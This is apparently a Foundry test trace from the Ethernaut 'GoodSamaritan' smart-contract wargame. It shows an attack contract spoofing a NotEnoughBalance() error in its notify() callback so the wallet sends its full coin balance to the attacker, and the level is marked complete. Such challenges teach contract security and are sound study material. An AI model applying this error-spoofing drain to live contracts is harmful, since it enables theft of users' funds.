 Running 1 test for src/test/GoodSamaritan.t.sol:GoodSamaritanTest
[PASS] testDenialHack() (gas: 1717259)
Traces:
  [1717259] GoodSamaritanTest::testDenialHack()
    ├─ [790540] → new GoodSamaritanFactory@0x2e234DAe75C793f67A35089C9d99245E1C58470b
    │   ├─ emit OwnershipTransferred(previousOwner: 0x0000000000000000000000000000000000000000, newOwner: GoodSamaritanTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496])
    │   └─ ← 3830 bytes of code
    ├─ [24634] Ethernaut::registerLevel(GoodSamaritanFactory: [0x2e234DAe75C793f67A35089C9d99245E1C58470b])
    │   └─ ← ()
    ├─ [677056] Ethernaut::createLevelInstance{value: 1000000000000000000}(GoodSamaritanFactory: [0x2e234DAe75C793f67A35089C9d99245E1C58470b])
    │   ├─ [623293] GoodSamaritanFactory::createInstance{value: 1000000000000000000}(GoodSamaritanTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496])
    │   │   ├─ [590336] → new GoodSamaritan@0xffD4505B3452Dc22f8473616d50503bA9E1710Ac
    │   │   │   ├─ [208767] → new Wallet@0x41cFCe597382f595E5030a62Ff8b7C24b40CFE87
    │   │   │   │   └─ ← 932 bytes of code
    │   │   │   ├─ [144347] → new Coin@0xE52bDe867F9e9F9BF6c12bC27ddD21C9c6B51102
    │   │   │   │   └─ ← 609 bytes of code
    │   │   │   ├─ [22605] Wallet::setCoin(Coin: [0xE52bDe867F9e9F9BF6c12bC27ddD21C9c6B51102])
    │   │   │   │   └─ ← ()
    │   │   │   └─ ← 526 bytes of code
    │   │   └─ ← GoodSamaritan: [0xffD4505B3452Dc22f8473616d50503bA9E1710Ac]
    │   ├─ emit LevelInstanceCreatedLog(player: GoodSamaritanTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], instance: GoodSamaritan: [0xffD4505B3452Dc22f8473616d50503bA9E1710Ac])
    │   └─ ← GoodSamaritan: [0xffD4505B3452Dc22f8473616d50503bA9E1710Ac]
    ├─ [106684] → new GoodSamaritanHack@0xF62849F9A0B5Bf2913b396098F7c7019b51A820a
    │   └─ ← 421 bytes of code
    ├─ [43176] GoodSamaritanHack::attack()
    │   ├─ [42616] GoodSamaritan::requestDonation()
    │   │   ├─ [25970] Wallet::donate10(GoodSamaritanHack: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a])
    │   │   │   ├─ [488] Coin::balances(Wallet: [0x41cFCe597382f595E5030a62Ff8b7C24b40CFE87]) [staticcall]
    │   │   │   │   └─ ← 1000000
    │   │   │   ├─ [23981] Coin::transfer(GoodSamaritanHack: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], 10)
    │   │   │   │   ├─ [285] GoodSamaritanHack::notify(10)
    │   │   │   │   │   └─ ← "NotEnoughBalance()"
    │   │   │   │   └─ ← "NotEnoughBalance()"
    │   │   │   └─ ← "NotEnoughBalance()"
    │   │   ├─ [20643] Wallet::transferRemainder(GoodSamaritanHack: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a])
    │   │   │   ├─ [488] Coin::balances(Wallet: [0x41cFCe597382f595E5030a62Ff8b7C24b40CFE87]) [staticcall]
    │   │   │   │   └─ ← 1000000
    │   │   │   ├─ [19159] Coin::transfer(GoodSamaritanHack: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], 1000000)
    │   │   │   │   ├─ [246] GoodSamaritanHack::notify(1000000)
    │   │   │   │   │   └─ ← ()
    │   │   │   │   └─ ← ()
    │   │   │   └─ ← ()
    │   │   └─ ← false
    │   └─ ← ()
    ├─ [5947] Ethernaut::submitLevelInstance(GoodSamaritan: [0xffD4505B3452Dc22f8473616d50503bA9E1710Ac])
    │   ├─ [2900] GoodSamaritanFactory::validateInstance(GoodSamaritan: [0xffD4505B3452Dc22f8473616d50503bA9E1710Ac], GoodSamaritanTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496])
    │   │   ├─ [304] GoodSamaritan::coin() [staticcall]
    │   │   │   └─ ← Coin: [0xE52bDe867F9e9F9BF6c12bC27ddD21C9c6B51102]
    │   │   ├─ [348] GoodSamaritan::wallet() [staticcall]
    │   │   │   └─ ← Wallet: [0x41cFCe597382f595E5030a62Ff8b7C24b40CFE87]
    │   │   ├─ [488] Coin::balances(Wallet: [0x41cFCe597382f595E5030a62Ff8b7C24b40CFE87]) [staticcall]
    │   │   │   └─ ← 0
    │   │   └─ ← true
    │   ├─ emit LevelCompletedLog(player: GoodSamaritanTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], level: GoodSamaritanFactory: [0x2e234DAe75C793f67A35089C9d99245E1C58470b])
    │   └─ ← true
    └─ ← ()
Test result: ok. 1 passed; 0 failed; finished in 3.61ms